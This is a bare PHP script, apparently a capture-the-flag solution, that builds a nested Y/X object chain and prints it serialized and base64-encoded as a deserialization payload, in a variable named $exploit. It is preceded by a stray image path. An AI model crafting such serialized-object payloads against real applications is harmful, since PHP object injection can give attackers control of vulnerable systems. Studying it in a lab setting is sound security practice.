 <?php
class Y
{
function __construct($secret)
{
$this->secret = $secret;
}
}
class X
{
function __construct($cleanup)
{
$this->cleanup = $cleanup;
}
}
$exploit = new Y(new X('flag'));
echo base64_encode((serialize(($exploit))));